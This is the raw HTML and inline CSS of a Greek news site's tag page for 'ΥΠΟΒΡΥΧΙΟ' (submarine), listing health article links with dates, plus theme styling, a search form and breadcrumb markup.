<p class="entry-title td-module-title"><a href="https://dailyathens.gr/health/%ce%bf%ce%b9-5-%ce%ba%ce%bf%cf%81%cf%85%cf%86%ce%b1%ce%af%ce%b5%cf%82-%ce%b2%ce%b9%cf%84%ce%b1%ce%bc%ce%af%ce%bd%ce%b5%cf%82-%ce%b3%ce%b9%ce%b1-%ce%bd%ce%b1-%cf%87%ce%ac%cf%83%ce%b5%ce%b9%cf%82-%ce%ba/" rel="bookmark" title="Οι 5 κορυφαίες βιταμίνες για να χάσεις κιλά">Οι 5 κορυφαίες βιταμίνες για να χάσεις κιλά</a></p>
<div class="td-editor-date">
<span class="td-author-date">
<span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-09-17T08:12:39+02:00" >17 Σεπτεμβρίου, 2023</time></span>                                                                                                        </span>
</div>
</div>
</div>
</div>
<div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack">
<div class="td-module-container td-category-pos-image">
<div class="td-image-container">
<a href="https://dailyathens.gr/category/health/" class="td-post-category">ΥΓΕΙΑ</a>                        <div class="td-module-thumb"><a href="https://dailyathens.gr/health/%cf%84%ce%b9-%ce%ba%ce%ac%ce%bd%ce%bf%cf%85%ce%bc%ce%b5-%cf%8c%cf%84%ce%b1%ce%bd-%ce%bc%ce%b1%cf%82-%ce%b4%ce%b1%ce%b3%ce%ba%cf%8e%cf%83%ce%b5%ce%b9-%ce%bf%cf%87%ce%b9%ce%ac-%ce%ba%ce%b1%ce%b9-%cf%80/" rel="bookmark" class="td-image-wrap " title="Τι κάνουμε όταν μας δαγκώσει οχιά και πώς την αναγνωρίζουμε;" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://dailyathens.gr/wordpress/wp-content/uploads/2023/05/oxia_fidia-324x400.jpg"  ></span></a></div>                                            </div>
<div class="td-module-meta-info">
<p class="entry-title td-module-title"><a href="https://dailyathens.gr/health/%cf%84%ce%b9-%ce%ba%ce%ac%ce%bd%ce%bf%cf%85%ce%bc%ce%b5-%cf%8c%cf%84%ce%b1%ce%bd-%ce%bc%ce%b1%cf%82-%ce%b4%ce%b1%ce%b3%ce%ba%cf%8e%cf%83%ce%b5%ce%b9-%ce%bf%cf%87%ce%b9%ce%ac-%ce%ba%ce%b1%ce%b9-%cf%80/" rel="bookmark" title="Τι κάνουμε όταν μας δαγκώσει οχιά και πώς την αναγνωρίζουμε;">Τι κάνουμε όταν μας δαγκώσει οχιά και πώς την αναγνωρίζουμε;</a></p>
<div class="td-editor-date">
<span class="td-author-date">
<span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-05-28T11:56:54+02:00" >28 Μαΐου, 2023</time></span>                                                                                                        </span>
</div>
</div>
</div>
</div>
<div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack">
<div class="td-module-container td-category-pos-image">
<div class="td-image-container">
<a href="https://dailyathens.gr/category/health/" class="td-post-category">ΥΓΕΙΑ</a>                        <div class="td-module-thumb"><a href="https://dailyathens.gr/health/7-%cf%84%cf%81%ce%bf%cf%86%ce%ad%cf%82-%cf%80%ce%bf%cf%85-%ce%b8%ce%b1-%cf%83%cf%8e%cf%83%ce%bf%cf%85%ce%bd-%cf%84%ce%bf-%cf%83%cf%85%ce%ba%cf%8e%cf%84%ce%b9-%cf%83%ce%bf%cf%85/" rel="bookmark" class="td-image-wrap " title="7 τροφές που θα σώσουν το συκώτι σου" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://dailyathens.gr/wordpress/wp-content/uploads/2023/05/liver-1-324x400.jpg"  ></span></a></div>                                            </div>
<div class="td-module-meta-info">
<p class="entry-title td-module-title"><a href="https://dailyathens.gr/health/7-%cf%84%cf%81%ce%bf%cf%86%ce%ad%cf%82-%cf%80%ce%bf%cf%85-%ce%b8%ce%b1-%cf%83%cf%8e%cf%83%ce%bf%cf%85%ce%bd-%cf%84%ce%bf-%cf%83%cf%85%ce%ba%cf%8e%cf%84%ce%b9-%cf%83%ce%bf%cf%85/" rel="bookmark" title="7 τροφές που θα σώσουν το συκώτι σου">7 τροφές που θα σώσουν το συκώτι σου</a></p>
<div class="td-editor-date">
<span class="td-author-date">
<span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-05-26T13:44:59+02:00" >26 Μαΐου, 2023</time></span>                                                                                                        </span>
</div>
</div>
</div>
</div>
<div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack">
<div class="td-module-container td-category-pos-image">
<div class="td-image-container">
<a href="https://dailyathens.gr/category/health/" class="td-post-category">ΥΓΕΙΑ</a>                        <div class="td-module-thumb"><a href="https://dailyathens.gr/health/%ce%b5%ce%bf%cf%86-%ce%b3%ce%b9%ce%b1-ozempic-%cf%80%ce%b1%cf%81%ce%ac%ce%bd%ce%bf%ce%bc%ce%b7-%ce%b7-%ce%b4%ce%b9%ce%b1%cf%86%ce%ae%ce%bc%ce%b9%cf%83%ce%b7-%cf%84%ce%bf%cf%85-%cf%86%ce%b1%cf%81/" rel="bookmark" class="td-image-wrap " title="ΕΟΦ για OZEMPIC: Παράνομη η διαφήμιση του φαρμάκου για αδυνάτισμα" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://dailyathens.gr/wordpress/wp-content/uploads/2023/04/eof-324x400.jpg"  ></span></a></div>                                            </div>
<div class="td-module-meta-info">
<p class="entry-title td-module-title"><a href="https://dailyathens.gr/health/%ce%b5%ce%bf%cf%86-%ce%b3%ce%b9%ce%b1-ozempic-%cf%80%ce%b1%cf%81%ce%ac%ce%bd%ce%bf%ce%bc%ce%b7-%ce%b7-%ce%b4%ce%b9%ce%b1%cf%86%ce%ae%ce%bc%ce%b9%cf%83%ce%b7-%cf%84%ce%bf%cf%85-%cf%86%ce%b1%cf%81/" rel="bookmark" title="ΕΟΦ για OZEMPIC: Παράνομη η διαφήμιση του φαρμάκου για αδυνάτισμα">ΕΟΦ για OZEMPIC: Παράνομη η διαφήμιση του φαρμάκου για αδυνάτισμα</a></p>
<div class="td-editor-date">
<span class="td-author-date">
<span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-04-26T12:18:42+02:00" >26 Απριλίου, 2023</time></span>                                                                                                        </span>
</div>
</div>
</div>
</div>
<div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack">
<div class="td-module-container td-category-pos-image">
<div class="td-image-container">
<a href="https://dailyathens.gr/category/health/" class="td-post-category">ΥΓΕΙΑ</a>                        <div class="td-module-thumb"><a href="https://dailyathens.gr/health/%ce%bc%ce%b1%ce%b4%ce%b5%cf%81%ce%bf%ce%b8%ce%b5%cf%81%ce%b1%cf%80%ce%b5%ce%af%ce%b1-9-%cf%84%cf%81%cf%8c%cf%80%ce%bf%ce%b9-%ce%b3%ce%b9%ce%b1-%ce%b1%ce%bd%cf%84%ce%b9%ce%bc%ce%b5%cf%84%cf%8e%cf%80/" rel="bookmark" class="td-image-wrap " title="Μαδεροθεραπεία: +9 Τρόποι για Αντιμετώπιση της Κυτταρίτιδας" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://dailyathens.gr/wordpress/wp-content/uploads/2023/04/Kyttaritida-324x400.jpg"  ></span></a></div>                                            </div>
<div class="td-module-meta-info">
<p class="entry-title td-module-title"><a href="https://dailyathens.gr/health/%ce%bc%ce%b1%ce%b4%ce%b5%cf%81%ce%bf%ce%b8%ce%b5%cf%81%ce%b1%cf%80%ce%b5%ce%af%ce%b1-9-%cf%84%cf%81%cf%8c%cf%80%ce%bf%ce%b9-%ce%b3%ce%b9%ce%b1-%ce%b1%ce%bd%cf%84%ce%b9%ce%bc%ce%b5%cf%84%cf%8e%cf%80/" rel="bookmark" title="Μαδεροθεραπεία: +9 Τρόποι για Αντιμετώπιση της Κυτταρίτιδας">Μαδεροθεραπεία: +9 Τρόποι για Αντιμετώπιση της Κυτταρίτιδας</a></p>
<div class="td-editor-date">
<span class="td-author-date">
<span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-04-10T10:41:46+02:00" >10 Απριλίου, 2023</time></span>                                                                                                        </span>
</div>
</div>
</div>
</div>
</div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_54" data-td_block_id="tdi_54"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_54" data-td_block_id="tdi_54"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div></div></div> <!-- ./block1 --></div></li>
</ul>
</li>
</ul></div></div><div class="td_block_wrap tdb_header_search tdi_55 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_55" >
<style>
/* inline tdc_css att */
/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_55{
margin-top:1px !important;
}
}
</style>
<style>
/* custom css */
.tdb_module_search .tdb-author-photo{
display: inline-block;
}.tdb_module_search .tdb-author-photo,
.tdb_module_search .tdb-author-photo img{
vertical-align: middle;
}.tdb_module_search .td-post-author-name{
white-space: normal;
}.tdb_header_search{
margin-bottom: 0;
z-index: 1000;
clear: none;
}.tdb_header_search .tdb-block-inner{
position: relative;
display: inline-block;
width: 100%;
}.tdb_header_search .tdb-head-search-btn{
display: flex;
align-items: center;
position: relative;
text-align: center;
color: #4db2ec;
}.tdb_header_search .tdb-head-search-btn:after{
visibility: hidden;
opacity: 0;
content: '';
display: block;
position: absolute;
bottom: 0;
left: 0;
right: 0;
margin: 0 auto;
width: 0;
height: 0;
border-style: solid;
border-width: 0 6.5px 7px 6.5px;
-webkit-transform: translate3d(0, 20px, 0);
transform: translate3d(0, 20px, 0);
-webkit-transition: all 0.4s ease;
transition: all 0.4s ease;
border-color: transparent transparent #4db2ec transparent;
}.tdb_header_search .tdb-drop-down-search-open + .tdb-head-search-btn:after{
visibility: visible;
opacity: 1;
-webkit-transform: translate3d(0, 0, 0);
transform: translate3d(0, 0, 0);
}.tdb_header_search .tdb-search-icon,
.tdb_header_search .tdb-search-txt,
.tdb_header_search .tdb-search-icon-svg svg *{
-webkit-transition: all 0.3s ease-in-out;
transition: all 0.3s ease-in-out;
}.tdb_header_search .tdb-search-icon-svg{
display: flex;
align-items: center;
justify-content: center;
}.tdb_header_search .tdb-search-icon-svg svg{
height: auto;
}.tdb_header_search .tdb-search-icon-svg svg,
.tdb_header_search .tdb-search-icon-svg svg *{
fill: #4db2ec;
}.tdb_header_search .tdb-search-txt{
position: relative;
line-height: 1;
}.tdb_header_search .tdb-drop-down-search{
visibility: hidden;
opacity: 0;
position: absolute;
top: 100%;
left: 0;
-webkit-transform: translate3d(0, 20px, 0);
transform: translate3d(0, 20px, 0);
-webkit-transition: all 0.4s ease;
transition: all 0.4s ease;
pointer-events: none;
z-index: 10;
}.tdb_header_search .tdb-drop-down-search-open{
visibility: visible;
opacity: 1;
-webkit-transform: translate3d(0, 0, 0);
transform: translate3d(0, 0, 0);
}.tdb_header_search .tdb-drop-down-search-inner{
position: relative;
max-width: 300px;
pointer-events: all;
}.tdb_header_search .tdb-search-form{
position: relative;
padding: 20px;
border-width: 3px 0 0;
border-style: solid;
border-color: #4db2ec;
pointer-events: auto;
}.tdb_header_search .tdb-search-form:before{
content: '';
position: absolute;
top: 0;
left: 0;
width: 100%;
height: 100%;
background-color: #fff;
}.tdb_header_search .tdb-search-form-inner{
position: relative;
display: flex;
background-color: #fff;
}.tdb_header_search .tdb-search-form-inner:after{
content: '';
position: absolute;
top: 0;
left: 0;
width: 100%;
height: 100%;
border: 1px solid #e1e1e1;
pointer-events: none;
}.tdb_header_search .tdb-head-search-placeholder{
position: absolute;
top: 50%;
transform: translateY(-50%);
padding: 3px 9px;
font-size: 12px;
line-height: 21px;
color: #999;
-webkit-transition: all 0.3s ease;
transition: all 0.3s ease;
pointer-events: none;
}.tdb_header_search .tdb-head-search-form-input:focus + .tdb-head-search-placeholder{
opacity: 0;
}.tdb_header_search .tdb-head-search-form-btn,
.tdb_header_search .tdb-head-search-form-input{
height: auto;
min-height: 32px;
}.tdb_header_search .tdb-head-search-form-input{
color: #444;
flex: 1;
background-color: transparent;
border: 0;
}.tdb_header_search .tdb-head-search-form-input.tdb-head-search-nofocus{
color: transparent;
text-shadow: 0 0 0 #444;
}.tdb_header_search .tdb-head-search-form-btn{
margin-bottom: 0;
padding: 0 15px;
background-color: #222222;
font-family: 'Roboto', sans-serif;
font-size: 13px;
font-weight: 500;
color: #fff;
-webkit-transition: all 0.3s ease;
transition: all 0.3s ease;
z-index: 1;
}.tdb_header_search .tdb-head-search-form-btn:hover{
background-color: #4db2ec;
}.tdb_header_search .tdb-head-search-form-btn i,
.tdb_header_search .tdb-head-search-form-btn span{
display: inline-block;
vertical-align: middle;
}.tdb_header_search .tdb-head-search-form-btn i{
font-size: 12px;
}.tdb_header_search .tdb-head-search-form-btn .tdb-head-search-form-btn-icon{
position: relative;
}.tdb_header_search .tdb-head-search-form-btn .tdb-head-search-form-btn-icon-svg{
line-height: 0;
}.tdb_header_search .tdb-head-search-form-btn svg{
width: 12px;
height: auto;
}.tdb_header_search .tdb-head-search-form-btn svg,
.tdb_header_search .tdb-head-search-form-btn svg *{
fill: #fff;
-webkit-transition: all 0.3s ease;
transition: all 0.3s ease;
}.tdb_header_search .tdb-aj-search-results{
padding: 20px;
background-color: rgba(144, 144, 144, 0.02);
border-width: 1px 0;
border-style: solid;
border-color: #ededed;
background-color: #fff;
}.tdb_header_search .tdb-aj-search-results .td_module_wrap:last-child{
margin-bottom: 0;
padding-bottom: 0;
}.tdb_header_search .tdb-aj-search-results .td_module_wrap:last-child .td-module-container:before{
display: none;
}.tdb_header_search .tdb-aj-search-inner{
display: flex;
flex-wrap: wrap;
*zoom: 1;
}.tdb_header_search .tdb-aj-search-inner:before,
.tdb_header_search .tdb-aj-search-inner:after{
display: table;
content: '';
line-height: 0;
}.tdb_header_search .tdb-aj-search-inner:after{
clear: both;
}.tdb_header_search .result-msg{
padding: 4px 0 6px 0;
font-family: 'Roboto', sans-serif;
font-size: 12px;
font-style: italic;
background-color: #fff;
}.tdb_header_search .result-msg a{
color: #222;
}.tdb_header_search .result-msg a:hover{
color: #4db2ec;
}.tdb_header_search .td-module-meta-info,
.tdb_header_search .td-next-prev-wrap{
text-align: left;
}.tdb_header_search .td_module_wrap:hover .entry-title a{
color: #4db2ec;
}.tdb_header_search .tdb-aj-cur-element .entry-title a{
color: #4db2ec;
}.tdc-dragged .tdb-head-search-btn:after,
.tdc-dragged .tdb-drop-down-search{
visibility: hidden !important;
opacity: 0 !important;
-webkit-transition: all 0.3s ease;
transition: all 0.3s ease;
}.tdi_55 .tdb-head-search-btn i{
font-size: 20px;
width: 48px;
height: 48px;
line-height:  48px;
color: #000000;
}.tdi_55 .tdb-head-search-btn svg{
width: 20px;
}.tdi_55 .tdb-search-icon-svg{
width: 48px;
height: 48px;
}.tdi_55{
display: inline-block;
float: right;
clear: none;
}.tdi_55 .tdb-search-txt{
top: 0px;
}.tdi_55 .tdb-drop-down-search .tdb-drop-down-search-inner{
max-width: 600px;
}.tdi_55 .tdb-search-form{
padding: 30px;
border-width: 0px;
}.tdi_55 .tdb-drop-down-search{
left: auto;
right: 0;
}.tdi_55 .tdb-drop-down-search-inner,
.tdi_55 .tdb-search-form,
.tdi_55 .tdb-aj-search{
margin-left: auto;
margin-right: 0;
}.tdi_55 .tdb-search-form-inner:after{
border-width: 0 0 1px 0;
}.tdi_55 .tdb-head-search-form-btn i{
font-size: 7px;
}.tdi_55 .tdb-head-search-form-btn-icon{
margin-left: 8px;
top: 0px;
}.tdi_55 .tdb-head-search-form-btn{
padding: 0px;
color: #000000;
background-color: rgba(0,0,0,0);
}.tdi_55 .tdb-aj-search-results{
padding: 0 30px 30px;
border-width: 0 0 1px 0;
}.tdi_55 .result-msg{
padding: 10px 0;
text-align: center;
font-style:normal !important;
}.tdi_55 .tdb-head-search-btn svg,
.tdi_55 .tdb-head-search-btn svg *{
fill: #000000;
}.tdi_55 .tdb-head-search-btn:after{
border-bottom-color: #ffffff;
}.tdi_55 .tdb-drop-down-search-inner{
box-shadow:  0px 3px 6px 0px rgba(0, 0, 0, 0.2);
}.tdi_55 .tdb-head-search-form-btn svg,
.tdi_55 .tdb-head-search-form-btn svg *{
fill: #000000;
}.tdi_55 .tdb-head-search-form-btn:hover{
color: #4db2ec;
background-color: rgba(0,0,0,0);
}.tdi_55 .tdb-head-search-form-btn:hover svg,
.tdi_55 .tdb-head-search-form-btn:hover svg *{
fill: #4db2ec;
}.tdi_55 .result-msg a:hover{
color: #4db2ec;
}.tdi_55 .td_module_wrap{
width: 50%;
float: left;
padding-left: 10px;
padding-right: 10px;
padding-bottom: 10px;
margin-bottom: 10px;
}.tdi_55 .td_module_wrap:nth-last-child(-n+2){
margin-bottom: 0;
padding-bottom: 0;
}.tdi_55 .td_module_wrap:nth-last-child(-n+2) .td-module-container:before{
display: none;
}.tdi_55 .tdb-aj-search-inner{
margin-left: -10px;
margin-right: -10px;
}.tdi_55 .td-module-container:before{
bottom: -10px;
}.tdi_55 .entry-thumb{
background-position: center 50%;
}.tdi_55 .td-image-wrap{
padding-bottom: 100%;
}.tdi_55 .td-image-container{
flex: 0 0 30%;
width: 30%;
display: block; order: 0;
}.ie10 .tdi_55 .td-image-container,
.ie11 .tdi_55 .td-image-container{
flex: 0 0 auto;
}.tdi_55 .td-module-container{
flex-direction: row;
}.ie10 .tdi_55 .td-module-meta-info,
.ie11 .tdi_55 .td-module-meta-info{
flex: 1;
}.tdi_55 .td-video-play-ico{
width: 24px;
height: 24px;
font-size: 24px;
}.tdi_55 .td-post-vid-time{
display: block;
}.tdi_55 .td-module-meta-info{
padding: 3px 0 0 16px;
border-color: #eaeaea;
}.tdi_55 .entry-title{
margin: 0 0 2px 0;
font-size:13px !important;line-height:1.4 !important;
}.tdi_55 .td-excerpt{
column-count: 1;
column-gap: 48px;
display: none;
}.tdi_55 .td-post-category{
display: none;
text-transform:uppercase !important;
}.tdi_55 .td-read-more{
display: none;
}.tdi_55 .td-author-date{
display: inline;
}.tdi_55 .td-post-author-name{
display: none;
}.tdi_55 .td-icon-star,
.tdi_55 .td-icon-star-empty,
.tdi_55 .td-icon-star-half{
font-size: 15px;
}.tdi_55 .td-module-comments{
display: none;
}.tdi_55 .tdb-author-photo .avatar{
width: 20px;
height: 20px;
margin-right: 6px;
border-radius: 50%;
}.td-theme-wrap .tdi_55 .td_module_wrap:hover .td-module-title a,
.tdi_55 .tdb-aj-cur-element .entry-title a{
color: #4db2ec !important;
}
/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_55 .td_module_wrap{
padding-bottom: 10px !important;
margin-bottom: 10px !important;
padding-bottom: 10px;
margin-bottom: 10px;
}.tdi_55 .td_module_wrap:nth-last-child(-n+2){
margin-bottom: 0 !important;
padding-bottom: 0 !important;
}.tdi_55 .td_module_wrap .td-module-container:before{
display: block !important;
}.tdi_55 .td_module_wrap:nth-last-child(-n+2) .td-module-container:before{
display: none !important;
}.tdi_55 .td-module-container:before{
bottom: -10px;
}
}
/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_55 .tdb-head-search-btn i{
font-size: 18px;
width: 46.8px;
height: 46.8px;
line-height:  46.8px;
}.tdi_55 .tdb-head-search-btn svg{
width: 18px;
}.tdi_55 .tdb-search-icon-svg{
width: 46.8px;
height: 46.8px;
}.tdi_55 .tdb-search-form{
padding: 20px 20px 20px;
}.tdi_55 .td_module_wrap{
padding-bottom: 10px !important;
margin-bottom: 10px !important;
padding-bottom: 10px;
margin-bottom: 10px;
}.tdi_55 .td_module_wrap:nth-last-child(-n+2){
margin-bottom: 0 !important;
padding-bottom: 0 !important;
}.tdi_55 .td_module_wrap .td-module-container:before{
display: block !important;
}.tdi_55 .td_module_wrap:nth-last-child(-n+2) .td-module-container:before{
display: none !important;
}.tdi_55 .td-module-container:before{
bottom: -10px;
}
}
/* phone */
@media (max-width: 767px){
.tdi_55 .td_module_wrap{
padding-bottom: 10px !important;
margin-bottom: 10px !important;
padding-bottom: 10px;
margin-bottom: 10px;
}.tdi_55 .td_module_wrap:nth-last-child(-n+2){
margin-bottom: 0 !important;
padding-bottom: 0 !important;
}.tdi_55 .td_module_wrap .td-module-container:before{
display: block !important;
}.tdi_55 .td_module_wrap:nth-last-child(-n+2) .td-module-container:before{
display: none !important;
}.tdi_55 .td-module-container:before{
bottom: -10px;
}
}
</style><div class="tdb-block-inner td-fix-index"><div class="tdb-drop-down-search" aria-labelledby="td-header-search-button"><div class="tdb-drop-down-search-inner"><form method="get" class="tdb-search-form" action="https://dailyathens.gr/"><div class="tdb-search-form-inner"><input class="tdb-head-search-form-input" type="text" value="" name="s" autocomplete="off" /><button class="wpb_button wpb_btn-inverse btn tdb-head-search-form-btn" type="submit"><span>Αναζήτηση</span><i class="tdb-head-search-form-btn-icon td-icon-menu-right"></i></button></div></form><div class="tdb-aj-search"></div></div></div><a href="#" role="button" aria-label="Search" class="tdb-head-search-btn dropdown-toggle" data-toggle="dropdown"><span class="tdb-search-icon tdb-search-icon-svg"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 1024 1024"><path d="M946.371 843.601l-125.379-125.44c43.643-65.925 65.495-142.1 65.475-218.040 0.051-101.069-38.676-202.588-115.835-279.706-77.117-77.148-178.606-115.948-279.644-115.886-101.079-0.061-202.557 38.738-279.665 115.876-77.169 77.128-115.937 178.627-115.907 279.716-0.031 101.069 38.728 202.588 115.907 279.665 77.117 77.117 178.616 115.825 279.665 115.804 75.94 0.020 152.136-21.862 218.061-65.495l125.348 125.46c30.915 30.904 81.029 30.904 111.954 0.020 30.915-30.935 30.915-81.029 0.020-111.974zM705.772 714.925c-59.443 59.341-136.899 88.842-214.784 88.924-77.896-0.082-155.341-29.583-214.784-88.924-59.443-59.484-88.975-136.919-89.037-214.804 0.061-77.885 29.604-155.372 89.037-214.825 59.464-59.443 136.878-88.945 214.784-89.016 77.865 0.082 155.3 29.583 214.784 89.016 59.361 59.464 88.914 136.919 88.945 214.825-0.041 77.885-29.583 155.361-88.945 214.804z"></path></svg></span></a></div></div> <!-- ./block --></div></div></div></div></div></div></div></div></div></div>                </div>
<div class="td-header-desktop-sticky-wrap tdc-zone-sticky-invisible tdc-zone-sticky-inactive" style="display: none">
<div id="tdi_56" class="tdc-zone"><div class="tdc_zone tdi_57  wpb_row td-pb-row" data-sticky-offset="0" >
<style scoped>
/* custom css */
.tdi_57{
min-height: 0;
}.td-header-desktop-sticky-wrap.td-header-active{
opacity: 1;
}
</style><div id="tdi_58" class="tdc-row"><div class="vc_row tdi_59  wpb_row td-pb-row" >
<style scoped>
/* custom css */
.tdi_59,
.tdi_59 .tdc-columns{
min-height: 0;
}.tdi_59,
.tdi_59 .tdc-columns{
display: block;
}.tdi_59 .tdc-columns{
width: 100%;
}
</style><div class="vc_column tdi_61  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>
/* custom css */
.tdi_61{
vertical-align: baseline;
}.tdi_61 > .wpb_wrapper,
.tdi_61 > .wpb_wrapper > .tdc-elements{
display: block;
}.tdi_61 > .wpb_wrapper > .tdc-elements{
width: 100%;
}.tdi_61 > .wpb_wrapper > .vc_row_inner{
width: auto;
}.tdi_61 > .wpb_wrapper{
width: auto;
height: auto;
}
</style><div class="wpb_wrapper"></div></div></div></div></div></div>                </div>
</div>
<div class="td-main-content-wrap td-container-wrap">
<div class="tdc-content-wrap">
<div id="tdi_62" class="tdc-zone"><div class="tdc_zone tdi_63  wpb_row td-pb-row"  >
<style scoped>
/* custom css */
.tdi_63{
min-height: 0;
}
</style><div id="tdi_64" class="tdc-row"><div class="vc_row tdi_65  wpb_row td-pb-row" >
<style scoped>
/* custom css */
.tdi_65,
.tdi_65 .tdc-columns{
min-height: 0;
}.tdi_65,
.tdi_65 .tdc-columns{
display: block;
}.tdi_65 .tdc-columns{
width: 100%;
}
/* inline tdc_css att */
.tdi_65{
margin-top:21px !important;
}
.tdi_65 .td_block_wrap{ text-align:left }
/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_65{
margin-top:16px !important;
}
}
/* phone */
@media (max-width: 767px)
{
.tdi_65{
margin-top:11px !important;
}
}
</style><div class="vc_column tdi_67  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>
/* custom css */
.tdi_67{
vertical-align: baseline;
}.tdi_67 > .wpb_wrapper,
.tdi_67 > .wpb_wrapper > .tdc-elements{
display: block;
}.tdi_67 > .wpb_wrapper > .tdc-elements{
width: 100%;
}.tdi_67 > .wpb_wrapper > .vc_row_inner{
width: auto;
}.tdi_67 > .wpb_wrapper{
width: auto;
height: auto;
}
</style><div class="wpb_wrapper"><div class="td_block_wrap tdb_breadcrumbs tdi_68 td-pb-border-top td_block_template_1 tdb-breadcrumbs "  data-td-block-uid="tdi_68" >
<style>
/* custom css */
.tdb-breadcrumbs{
margin-bottom: 11px;
font-family: 'Open Sans', 'Open Sans Regular', sans-serif;
font-size: 12px;
color: #747474;
line-height: 18px;
}.tdb-breadcrumbs a{
color: #747474;
}.tdb-breadcrumbs a:hover{
color: #000;
}.tdb-breadcrumbs .tdb-bread-sep{
line-height: 1;
vertical-align: middle;
}.tdb-breadcrumbs .tdb-bread-sep-svg svg{
height: auto;
}.tdb-breadcrumbs .tdb-bread-sep-svg svg,
.tdb-breadcrumbs .tdb-bread-sep-svg svg *{
fill: #c3c3c3;
}.single-tdb_templates.author-template .tdb_breadcrumbs{
margin-bottom: 2px;
}.tdb_category_breadcrumbs{
margin: 21px 0 9px;
}.search-results .tdb_breadcrumbs{
margin-bottom: 2px;
}.tdi_68 .tdb-bread-sep{
font-size: 8px;
margin: 0 5px;
}.td-theme-wrap .tdi_68{
text-align: left;
}
</style><div class="tdb-block-inner td-fix-index"><span class="tdb-bred-no-url-last">Ετικέτες</span><i class="tdb-bread-sep tdb-bred-no-url-last td-icon-right"></i><span class="tdb-bred-no-url-last">ΥΠΟΒΡΥΧΙΟ</span></div></div><script type="application/ld+json">
{
"@context": "http://schema.org",
"@type": "BreadcrumbList",
"itemListElement": [{
"@type": "ListItem",
"position": 1,
"item": {
"@type": "WebSite",
"@id": "https://dailyathens.gr/",
"name": "Αρχική"                                               
}
},{
"@type": "ListItem",
"position": 2,
"item": {
"@type": "WebPage",
"@id": "",
"name": "Ετικέτες"
}
},{
"@type": "ListItem",
"position": 3,
"item": {
"@type": "WebPage",
"@id": "",
"name": "ΥΠΟΒΡΥΧΙΟ"                                
}
}    ]
}
</script></div></div></div></div><div id="tdi_69" class="tdc-row"><div class="vc_row tdi_70  wpb_row td-pb-row" >
<style scoped>
/* custom css */
.tdi_70,
.tdi_70 .tdc-columns{
min-height: 0;
}.tdi_70,
.tdi_70 .tdc-columns{
display: block;
}.tdi_70 .tdc-columns{
width: 100%;
}
</style><div class="vc_column tdi_72  wpb_column vc_column_container tdc-column td-pb-span8">
<style scoped>
/* custom css */
.tdi_72{
vertical-align: baseline;
}.tdi_72 > .wpb_wrapper,
.tdi_72 > .wpb_wrapper > .tdc-elements{
display: block;
}.tdi_72 > .wpb_wrapper > .tdc-elements{
width: 100%;
}.tdi_72 > .wpb_wrapper > .vc_row_inner{
width: auto;
}.tdi_72 > .wpb_wrapper{
width: auto;
height: auto;
}
</style><div class="wpb_wrapper"><div class="td_block_wrap tdb_title tdi_73 tdb-tag-title td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_73" >
<style>
/* custom css */
.tdb_title{
margin-bottom: 19px;
}.tdb_title.tdb-content-horiz-center{
text-align: center;
}.tdb_title.tdb-content-horiz-center .tdb-title-line{
margin: 0 auto;
}.tdb_title.tdb-content-horiz-right{
text-align: right;
}.tdb_title.tdb-content-horiz-right .tdb-title-line{
margin-left: auto;
margin-right: 0;
}.tdb-title-text{
display: inline-block;
position: relative;
margin: 0;
word-wrap: break-word;
font-size: 30px;
line-height: 38px;
font-weight: 700;
}.tdb-first-letter{
position: absolute;
-webkit-user-select: none;
user-select: none;
pointer-events: none;
text-transform: uppercase;
color: rgba(0, 0, 0, 0.08);
font-size: 6em;
font-weight: 300;
top: 50%;
-webkit-transform: translateY(-50%);
transform: translateY(-50%);
left: -0.36em;
z-index: -1;
-webkit-text-fill-color: initial;
}.tdb-title-line{
display: none;
position: relative;
}.tdb-title-line:after{
content: '';
width: 100%;
position: absolute;
background-color: #4db2ec;
top: 0;
left: 0;
margin: auto;
}.tdb-tag-title .tdb-title-text{
font-weight: 400;
}.tdi_73 .tdb-title-line:after{
height: 2px;
bottom: 40%;
}.tdi_73 .tdb-title-line{
height: 50px;
}.td-theme-wrap .tdi_73{
text-align: left;
}.tdi_73 .tdb-first-letter{
left: -0.36em;
right: auto;
}
</style><div class="tdb-block-inner td-fix-index"><h1 class="tdb-title-text"><span class="tdb-add-text">Tag: </span>ΥΠΟΒΡΥΧΙΟ</h1><div></div><div class="tdb-title-line"></div></div></div><div class="td_block_wrap tdb_loop tdi_74 tdb-numbered-pagination td_with_ajax_pagination td-pb-border-top td_block_template_1 tdb-category-loop-posts"  data-td-block-uid="tdi_74" >
<style>
/* custom css */
[class*="tdb_module_loop"] .td-module-container{
display: flex;
flex-direction: column;
position: relative;
}[class*="tdb_module_loop"] .td-module-container:before{
content: '';
position: absolute;
bottom: 0;
left: 0;
width: 100%;
height: 1px;
}[class*="tdb_module_loop"] .td-image-wrap{
display: block;
position: relative;
padding-bottom: 50%;
}[class*="tdb_module_loop"] .td-image-container{
position: relative;
flex: 0 0 auto;
width: 100%;
height: 100%;
}[class*="tdb_module_loop"] .td-module-thumb{
margin-bottom: 0;
}[class*="tdb_module_loop"] .td-module-meta-info{
width: 100%;
